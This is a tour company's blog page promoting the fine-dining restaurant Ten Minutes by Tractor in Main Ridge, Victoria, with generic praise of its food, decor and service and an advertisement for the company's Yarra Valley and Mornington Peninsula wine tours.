<i class="fa fa-envelope-o" style="font-size: 16px ;color: #ea5318 ;margin-left: 30px ;margin-right: 10px ;"  ></i> bookings@amitours.com.au</div><div class="traveltour-top-bar-right traveltour-item-pdlr"><div class="traveltour-top-bar-right-social" ><a href="https://facebook.com/amitours.com.au" target="_blank" class="infinite-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://instagram.com/ami_tours" target="_blank" class="infinite-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div></div></div></div><div class="traveltour-mobile-header traveltour-header-background traveltour-style-slide" id="traveltour-mobile-header" ><div class="traveltour-mobile-header-container traveltour-container" ><div class="traveltour-logo  traveltour-item-pdlr"><div class="traveltour-logo-inner"><a class="" href="https://amitours.com.au/" ><img data-lazyloaded="1" src="[data-uri]" data-src="https://amitours.com.au/wp-content/uploads/2022/04/Ami-Tours-Logo-Web.png.webp" width="1005" height="180" data-srcset="https://amitours.com.au/wp-content/uploads/2022/04/Ami-Tours-Logo-Web-400x71.png.webp 400w, https://amitours.com.au/wp-content/uploads/2022/04/Ami-Tours-Logo-Web-600x107.png.webp 600w, https://amitours.com.au/wp-content/uploads/2022/04/Ami-Tours-Logo-Web-800x143.png.webp 800w, https://amitours.com.au/wp-content/uploads/2022/04/Ami-Tours-Logo-Web.png.webp 1005w" data-sizes="(max-width: 767px) 100vw, (max-width: 1150px) 100vw, 1150px"  alt="Ami Tours Logo" /></a></div></div><div class="traveltour-mobile-menu-right" ><div class="traveltour-main-menu-search" id="traveltour-mobile-top-search" ><i class="fa fa-search" ></i></div><div class="traveltour-top-search-wrap" ><div class="traveltour-top-search-close" ></div><div class="traveltour-top-search-row" ><div class="traveltour-top-search-cell" ><form role="search" method="get" class="search-form" action="https://amitours.com.au/">
<input type="text" class="search-field traveltour-title-font" placeholder="Search..." value="" name="s"><div class="traveltour-top-search-submit"><i class="fa fa-search" ></i></div>
<input type="submit" class="search-submit" value="Search"><div class="traveltour-top-search-close"><i class="icon_close" ></i></div></form></div></div></div><div class="traveltour-mobile-menu" ><a class="traveltour-mm-menu-button traveltour-mobile-menu-button traveltour-mobile-button-hamburger-with-border" href="#traveltour-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="traveltour-mm-menu-wrap traveltour-navigation-font" id="traveltour-mobile-menu" data-slide="right" ><ul id="menu-ami-tours" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11238"><a href="https://amitours.com.au/https-amitours-com-au-tour-ford-freedom-self-drive-tours/">Self Drive Tours</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5481"><a href="https://amitours.com.au/tours">Wine Tours</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7728"><a href="https://amitours.com.au/tour/wine-tours-melbourne-build-your-own-tour/">Build-Your-Own Wine Tour</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7738"><a href="https://amitours.com.au/wine-tours/">Wine Tasting Tours</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7731"><a href="https://amitours.com.au/food-wine-tours/">Food &#038; Wine Tours (All-Inclusive)</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7742"><a href="https://amitours.com.au/hens-bucks-tours/">Hens &#038; Bucks Wine Tours</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7732"><a href="https://amitours.com.au/tour/couples-tour-yarra-valley-partners-in-wine/">Couple&#8217;s Wine Tour</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7733"><a href="https://amitours.com.au/tour/organic-wine-tours-mornington-peninsula-earthy-notes/">Organic Wine Tour</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8752"><a href="https://amitours.com.au/yarra-valley-wine-tasting-tours/">Yarra Valley Wine Tasting Tours</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8756"><a href="https://amitours.com.au/mornington-peninsula-wineries/">Mornington Peninsula Wine Tours</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6955"><a href="https://amitours.com.au/luxury-transport/">Luxury Transport</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8032"><a href="https://amitours.com.au/tour/will-you-be-wine-wedding-transportation/">Wedding Transporation</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8033"><a href="https://amitours.com.au/tour/event-transfers-in-melbourne/">Luxury Event Transport</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8034"><a href="https://amitours.com.au/tour/helicopter-transport/">Helicopter Transfer</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8035"><a href="https://amitours.com.au/tour/airport-transfer/">Airport Transfer</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8036"><a href="https://amitours.com.au/tour/limo-transport">Limo Transport</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8770"><a href="https://amitours.com.au/gallery/">Our Clients</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5482"><a href="https://amitours.com.au/about-us/">Our Story</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5483"><a href="https://amitours.com.au/contact/">Contact</a></li></ul></div></div></div></div></div></div><div class="traveltour-body-outer-wrapper "><div class="traveltour-body-wrapper clearfix  traveltour-with-frame"><div class="traveltour-top-bar traveltour-with-divider" ><div class="traveltour-top-bar-background" ></div><div class="traveltour-top-bar-container clearfix traveltour-container " ><div class="traveltour-top-bar-left traveltour-item-pdlr traveltour-disable"><div class="traveltour-top-bar-left-text"><i class="fa fa-phone" style="font-size: 16px ;color: #ea5318 ;margin-right: 10px ;"  ></i> 03 5907 7227
<i class="fa fa-envelope-o" style="font-size: 16px ;color: #ea5318 ;margin-left: 30px ;margin-right: 10px ;"  ></i> bookings@amitours.com.au</div></div><div class="traveltour-top-bar-right traveltour-item-pdlr traveltour-disable"><div class="traveltour-top-bar-right-social" ><a href="https://facebook.com/amitours.com.au" target="_blank" class="infinite-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://instagram.com/ami_tours" target="_blank" class="infinite-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div></div></div></div><header class="traveltour-header-wrap traveltour-header-style-plain  traveltour-style-menu-right traveltour-sticky-navigation traveltour-style-fixed" ><div class="traveltour-header-background" ></div><div class="traveltour-header-container  traveltour-container"><div class="traveltour-header-container-inner clearfix"><div class="traveltour-logo  traveltour-item-pdlr"><div class="traveltour-logo-inner"><a class="" href="https://amitours.com.au/" ><img data-lazyloaded="1" src="[data-uri]" data-src="https://amitours.com.au/wp-content/uploads/2022/04/Ami-Tours-Logo-Web.png.webp" width="1005" height="180" data-srcset="https://amitours.com.au/wp-content/uploads/2022/04/Ami-Tours-Logo-Web-400x71.png.webp 400w, https://amitours.com.au/wp-content/uploads/2022/04/Ami-Tours-Logo-Web-600x107.png.webp 600w, https://amitours.com.au/wp-content/uploads/2022/04/Ami-Tours-Logo-Web-800x143.png.webp 800w, https://amitours.com.au/wp-content/uploads/2022/04/Ami-Tours-Logo-Web.png.webp 1005w" data-sizes="(max-width: 767px) 100vw, (max-width: 1150px) 100vw, 1150px"  alt="Ami Tours Logo" /></a></div></div><div class="traveltour-navigation traveltour-item-pdlr clearfix " ><div class="traveltour-main-menu" id="traveltour-main-menu" ><ul id="menu-ami-tours-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11238 traveltour-normal-menu"><a href="https://amitours.com.au/https-amitours-com-au-tour-ford-freedom-self-drive-tours/">Self Drive Tours</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5481 traveltour-normal-menu"><a href="https://amitours.com.au/tours" class="sf-with-ul-pre">Wine Tours</a><ul class="sub-menu"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7728" data-size="60"><a href="https://amitours.com.au/tour/wine-tours-melbourne-build-your-own-tour/">Build-Your-Own Wine Tour</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7738" data-size="60"><a href="https://amitours.com.au/wine-tours/">Wine Tasting Tours</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7731" data-size="60"><a href="https://amitours.com.au/food-wine-tours/">Food &#038; Wine Tours (All-Inclusive)</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7742" data-size="60"><a href="https://amitours.com.au/hens-bucks-tours/">Hens &#038; Bucks Wine Tours</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7732" data-size="60"><a href="https://amitours.com.au/tour/couples-tour-yarra-valley-partners-in-wine/">Couple&#8217;s Wine Tour</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7733" data-size="60"><a href="https://amitours.com.au/tour/organic-wine-tours-mornington-peninsula-earthy-notes/">Organic Wine Tour</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8752" data-size="60"><a href="https://amitours.com.au/yarra-valley-wine-tasting-tours/">Yarra Valley Wine Tasting Tours</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8756" data-size="60"><a href="https://amitours.com.au/mornington-peninsula-wineries/">Mornington Peninsula Wine Tours</a></li></ul></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6955 traveltour-normal-menu"><a href="https://amitours.com.au/luxury-transport/" class="sf-with-ul-pre">Luxury Transport</a><ul class="sub-menu"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8032" data-size="60"><a href="https://amitours.com.au/tour/will-you-be-wine-wedding-transportation/">Wedding Transporation</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8033" data-size="60"><a href="https://amitours.com.au/tour/event-transfers-in-melbourne/">Luxury Event Transport</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8034" data-size="60"><a href="https://amitours.com.au/tour/helicopter-transport/">Helicopter Transfer</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8035" data-size="60"><a href="https://amitours.com.au/tour/airport-transfer/">Airport Transfer</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8036" data-size="60"><a href="https://amitours.com.au/tour/limo-transport">Limo Transport</a></li></ul></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8770 traveltour-normal-menu"><a href="https://amitours.com.au/gallery/">Our Clients</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5482 traveltour-normal-menu"><a href="https://amitours.com.au/about-us/">Our Story</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5483 traveltour-normal-menu"><a href="https://amitours.com.au/contact/">Contact</a></li></ul><div class="traveltour-navigation-slide-bar  traveltour-navigation-slide-bar-style-1"  id="traveltour-navigation-slide-bar" ></div></div><div class="traveltour-main-menu-right-wrap clearfix " ><div class="traveltour-main-menu-search" id="traveltour-top-search" ><i class="fa fa-search" ></i></div><div class="traveltour-top-search-wrap" ><div class="traveltour-top-search-close" ></div><div class="traveltour-top-search-row" ><div class="traveltour-top-search-cell" ><form role="search" method="get" class="search-form" action="https://amitours.com.au/">
<input type="text" class="search-field traveltour-title-font" placeholder="Search..." value="" name="s"><div class="traveltour-top-search-submit"><i class="fa fa-search" ></i></div>
<input type="submit" class="search-submit" value="Search"><div class="traveltour-top-search-close"><i class="icon_close" ></i></div></form></div></div></div></div></div></div></div></header><div class="traveltour-page-wrapper" id="traveltour-page-wrapper" ><div class="traveltour-blog-title-wrap  traveltour-style-small" ><div class="traveltour-header-transparent-substitute" ></div><div class="traveltour-blog-title-overlay"  ></div><div class="traveltour-blog-title-container traveltour-container" ><div class="traveltour-blog-title-content traveltour-item-pdlr"  ><header class="traveltour-single-article-head clearfix" ><div class="traveltour-single-article-date-wrapper"><span class="traveltour-single-article-date-day">12</span><span class="traveltour-single-article-date-month">Feb</span></div><div class="traveltour-single-article-head-right"><div class="traveltour-blog-info-wrapper" ><div class="traveltour-blog-info traveltour-blog-info-font traveltour-blog-info-author"><span class="traveltour-head" ><i class="icon_documents_alt" ></i></span><a href="https://amitours.com.au/author/admin/" title="Posts by admin" rel="author">admin</a></div><div class="traveltour-blog-info traveltour-blog-info-font traveltour-blog-info-category"><span class="traveltour-head" ><i class="icon_folder-alt" ></i></span><a href="https://amitours.com.au/category/ami-tours-blog/" rel="tag">Blog</a></div><div class="traveltour-blog-info traveltour-blog-info-font traveltour-blog-info-comment-number"><span class="traveltour-head" ><i class="icon_comment_alt" ></i></span>0</div></div><h1 class="traveltour-single-article-title">Ten Minutes by Tractor Main Ridge VIC 3928</h1></div></header></div></div></div><div class="traveltour-content-container traveltour-container"><div class=" traveltour-sidebar-wrap clearfix traveltour-line-height-0 traveltour-sidebar-style-right" ><div class=" traveltour-sidebar-center traveltour-column-40 traveltour-line-height" ><div class="traveltour-content-wrap traveltour-item-pdlr clearfix" ><div class="traveltour-content-area" ><article id="post-9945" class="post-9945 post type-post status-publish format-standard has-post-thumbnail hentry category-ami-tours-blog"><div class="traveltour-single-article" ><div class="traveltour-single-article-content"><p></p><figure class="wp-block-image size-full"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="600" height="314" data-src="http://amitours.com.au/wp-content/uploads/2023/02/Ten-Minutes-by-Tractor-Main-Ridge-VIC-3928.jpg" alt="Ten Minutes by Tractor Main Ridge VIC 3928" class="wp-image-9946" data-srcset="https://amitours.com.au/wp-content/uploads/2023/02/Ten-Minutes-by-Tractor-Main-Ridge-VIC-3928.jpg 600w, https://amitours.com.au/wp-content/uploads/2023/02/Ten-Minutes-by-Tractor-Main-Ridge-VIC-3928-300x157.jpg 300w, https://amitours.com.au/wp-content/uploads/2023/02/Ten-Minutes-by-Tractor-Main-Ridge-VIC-3928-18x9.jpg.webp 18w" data-sizes="(max-width: 600px) 100vw, 600px" /><figcaption class="wp-element-caption"><em>Ten Minutes by Tractor Main Ridge VIC 3928</em></figcaption></figure><p>Ten Minutes by Tractor, located in <a href="https://en.wikipedia.org/wiki/Main_Ridge,_Victoria">Main Ridge</a>, VIC 3928, is a fine dining restaurant that offers a unique dining experience to its customers. The restaurant is known for its fresh and seasonal ingredients, elegant presentation, and exceptional service. In this article, we will provide an in-depth look at the dining experience at Ten Minutes by Tractor.</p><h2 class="wp-block-heading">Background of the Restaurant</h2><p>Ten Minutes by Tractor has a rich history that dates back to the early 2000s. The restaurant was founded with the vision of offering a unique dining experience to its customers, where they can enjoy seasonal and locally sourced ingredients. The restaurant&#8217;s philosophy is centered on providing customers with an unforgettable dining experience that they will never forget.</p><p>The restaurant&#8217;s menu is a reflection of the chef&#8217;s passion for cooking and his commitment to using fresh and seasonal ingredients. The menu is designed to showcase the flavors and textures of the ingredients, and the chef takes pride in creating dishes that are both visually stunning and delicious.</p><h2 class="wp-block-heading">Menu and Wine List</h2><p>The menu at Ten Minutes by Tractor is constantly changing to reflect the season&#8217;s best ingredients. The restaurant offers a variety of signature dishes that are carefully crafted by the chef, including fresh seafood, succulent meats, and seasonal vegetables. The wine list at Ten Minutes by Tractor is carefully curated to complement the dishes on the menu. The restaurant offers a range of wines from local and international vineyards, and the staff is knowledgeable and can assist customers in finding the perfect wine to pair with their meal.</p><h2 class="wp-block-heading">Ambience and Decor</h2><p>The ambience and decor at Ten Minutes by Tractor are designed to enhance the dining experience. The restaurant&#8217;s interior is elegant and sophisticated, with a warm and inviting atmosphere. The exterior of the restaurant is just as impressive, with a beautiful garden and patio that provide a perfect setting for outdoor dining. The unique features of the restaurant&#8217;s design, such as the floor-to-ceiling windows and the natural light, create a special atmosphere that customers will never forget.</p><h2 class="wp-block-heading">Service</h2><p>The service at Ten Minutes by Tractor is exceptional. The staff is knowledgeable, friendly, and always willing to go above and beyond to make sure customers have an unforgettable dining experience. The personal attention provided by the staff adds to the overall dining experience and makes customers feel special.</p><h2 class="wp-block-heading">Final Thoughts</h2><p>Ten Minutes by Tractor is a must-visit restaurant for anyone looking for a fine dining experience in Main Ridge, VIC 3928. The restaurant offers a unique combination of exceptional food, ambience, and service that is unmatched by any other dining experience in the area. The restaurant is perfect for a special occasion or a romantic dinner, and the staff will do everything they can to make sure customers have an unforgettable experience.</p><h2 class="wp-block-heading">Conclusion</h2><p><a href="https://www.tenminutesbytractor.com.au/">Ten Minutes by Tractor</a> is a fine dining restaurant that offers a unique and unforgettable dining experience. The restaurant&#8217;s commitment to using fresh and seasonal ingredients, its elegant presentation, and its exceptional service make it a standout in Main Ridge, VIC 3928. We highly recommend visiting Ten Minutes by Tractor for an unforgettable dining experience that you will never forget.</p><h2 class="wp-block-heading"><strong>Plan Your Wine</strong> <strong>Tour With Ami Tours</strong></h2><p>Are you looking to spend an amazing day tour at Yarra Glen Winery, Healesville wineries, Yarra Valley wineries or Mornington Peninsula wineries? Look no further; we’ve got the best Yarra Valley winery tour packages and Mornington Peninsula winery tour packages Melbourne has to offer. We cover the finest Yarra valley wineries and Yarra valley wineries restaurants.</p><p>If you are in Chadstone, Victoria 3148, and looking for&nbsp;<a href="https://amitours.com.au/">Ami Tours</a>&nbsp;below is the best way to visit us.</p><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.google.com/maps/embed?pb=!1m24!1m8!1m3!1d169622.07349765557!2d144.9599081734227!3d-37.81799927999453!3m2!1i1024!2i768!4f13.1!4m13!3e6!4m5!1s0x6ad66a84369ae825%3A0x5045675218cdc00!2sChadstone!3m2!1d-37.8810091!2d145.0959519!4m5!1s0x6ad615057da5b3b5%3A0xceaeffd41ac42335!2sAmi%20Tours%20-%20Wine%20Tours%20in%20Yarra%20Valley%20%26%20Mornington%20Peninsula%2C%2018%2F786%20Princes%20Hwy%2C%20Springvale%20VIC%203171%2C%20Australia!3m2!1d-37.9401957!2d145.16512129999998!5e0!3m2!1sen!2sau!4v1673261306594!5m2!1sen!2sau" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe><h3 class="wp-block-heading"><strong><u>Contact us</u></strong></h3><p>Ami Tours</p><p>03 5907 7227</p><p>bookings@amitours.com.au</p><p>18/786 Princes Hwy, Springvale VIC 3171</p><p>*Find us on&nbsp;<a href="https://goo.gl/maps/5pMV2pCKy9wvVWDM6" target="_blank" rel="noreferrer noopener">Google Map</a></p><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d119758.99668666713!2d145.0798070852317!3d-37.92973781915331!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x6ad615057da5b3b5%3A0xceaeffd41ac42335!2sAmi%20Tours%20-%20Wine%20Tours%20in%20Yarra%20Valley%20%26%20Mornington%20Peninsula!5e0!3m2!1sen!2sau!4v1667904417013!5m2!1sen!2sau" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div></div></article></div><div class="traveltour-page-builder-wrap traveltour-item-rvpdlr" ></div><div class="traveltour-single-tags clearfix" ></div><div class="traveltour-single-social-share traveltour-item-rvpdlr" ><div class="gdlr-core-social-share-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-social-share-left-text gdlr-core-item-mglr gdlr-core-style-plain" style="padding-bottom: 0px ;"  ><span class="gdlr-core-social-share-count gdlr-core-skin-title"  ><span class="gdlr-core-count" >0</span><span class="gdlr-core-suffix" >Shares</span><span class="gdlr-core-divider gdlr-core-skin-divider"  ></span></span><span class="gdlr-core-social-share-wrap"><a class="gdlr-core-social-share-facebook" href="https://www.facebook.com/sharer/sharer.php?caption=Ten+Minutes+by+Tractor+Main+Ridge+VIC+3928&#038;u=https://amitours.com.au/ten-minutes-by-tractor-main-ridge-vic-3928/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=602,width=555&#039;);return false;"  ><i class="fa fa-facebook" ></i></a><a class="gdlr-core-social-share-pinterest" href="http://pinterest.com/pin/create/button/?url=https://amitours.com.au/ten-minutes-by-tractor-main-ridge-vic-3928/&#038;media=https://amitours.com.au/wp-content/uploads/2023/02/Ten-Minutes-by-Tractor-Main-Ridge-VIC-3928.jpg" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=553,width=750&#039;);return false;"  ><i class="fa fa-pinterest-p" ></i></a><a class="gdlr-core-social-share-twitter" href="https://twitter.com/intent/tweet?text=Ten+Minutes+by+Tractor+Main+Ridge+VIC+3928&#038;url=https://amitours.com.au/ten-minutes-by-tractor-main-ridge-vic-3928/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=255,width=555&#039;);return false;"  ><i class="fa fa-twitter fa6b fa6-x-twitter" ></i></a></span></div></div><div class="traveltour-single-nav-area clearfix" ><span class="traveltour-single-nav traveltour-single-nav-left"><a href="https://amitours.com.au/red-hill-estate-in-red-hill-south-vic-3937/" rel="prev"><i class="arrow_left" ></i><span class="traveltour-text" >Prev</span></a></span><span class="traveltour-single-nav traveltour-single-nav-right"><a href="https://amitours.com.au/payten-jones-in-healesville-vic-3777/" rel="next"><span class="traveltour-text" >Next</span><i class="arrow_right" ></i></a></span></div><div id="comments" class="traveltour-comments-area"><div id="respond" class="comment-respond"><h4 id="reply-title" class="comment-reply-title traveltour-content-font">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ten-minutes-by-tractor-main-ridge-vic-3928/#respond" style="display:none;">Cancel Reply</a></small></h4><form action="https://amitours.com.au/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" placeholder="Comment*" ></textarea></div><div class="traveltour-comment-form-author" ><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></div><div class="traveltour-comment-form-email" ><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></div>
<input id="url" name="url" type="text" value="" placeholder="Website" size="30" /><div class="clear"></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9945' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="10"/><script type="litespeed/javascript">document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime())</script></p></form></div></div></div></div><div class=" traveltour-sidebar-right traveltour-column-20 traveltour-line-height traveltour-line-height" ><div class="traveltour-sidebar-area traveltour-item-pdlr" ><div id="text-9" class="widget widget_text traveltour-widget"><h3 class="traveltour-widget-title"><span class="traveltour-widget-head-text">Text Widget</span></h3><span class="clear"></span><div class="textwidget">Nulla vitae elit libero, a pharetra augue. Nulla vitae elit libero, a pharetra augue. Nulla vitae elit libero, a pharetra augue. Donec sed odio dui. Etiam porta sem malesuada.</div></div><div id="recent-comments-6" class="widget widget_recent_comments traveltour-widget"><h3 class="traveltour-widget-title"><span class="traveltour-widget-head-text">Recent Comments</span></h3><span class="clear"></span><ul id="recentcomments"></ul></div></div></div></div></div></div><footer><div class="traveltour-footer-wrapper " ><div class="traveltour-footer-container traveltour-container clearfix" ><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-20" ><div id="text-2" class="widget widget_text traveltour-widget"><h3 class="traveltour-widget-title"><span class="traveltour-widget-head-text">Get in Touch</span></h3><span class="clear"></span><div class="textwidget"><div style="margin-bottom: 23px;"><i class="fa fa-phone" style="font-size: 15px ;color: #ea5318 ;margin-right: 10px ;"  ></i><span style="color: #3f3f3f;">03 5907 7227</span></div><div style="margin-bottom: 23px;"><i class="fa fa-envelope" style="font-size: 15px ;color: #ea5318 ;margin-right: 10px ;"  ></i><span style="color: #3f3f3f;">bookings@amitours.com.au</span></div><div><i class="fa fa-location-arrow" style="font-size: 15px ;color: #ea5318 ;margin-right: 10px ;"  ></i><span style="color: #3f3f3f;">18/786 Princes Hwy, Springvale VIC 3171</span></div></div></div><div id="block-14" class="widget widget_block traveltour-widget"><ul class="wp-block-social-links alignleft has-normal-icon-size is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://instagram.com/ami_tours" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://facebook.com/amitours.com.au" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li><li class="wp-social-link wp-social-link-mail  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="mailto:bookings@amitours.com.au" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19,5H5c-1.1,0-2,.9-2,2v10c0,1.1.9,2,2,2h14c1.1,0,2-.9,2-2V7c0-1.1-.9-2-2-2zm.5,12c0,.3-.2.5-.5.5H5c-.3,0-.5-.2-.5-.5V9.8l7.5,5.6,7.5-5.6V17zm0-9.1L12,13.6,4.5,7.9V7c0-.3.2-.5.5-.5h14c.3,0,.5.2.5.5v.9z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Mail</span></a></li></ul></div></div><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-40" ><div id="block-11" class="widget widget_block traveltour-widget"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div><div class="wp-block-column is-layout-flow 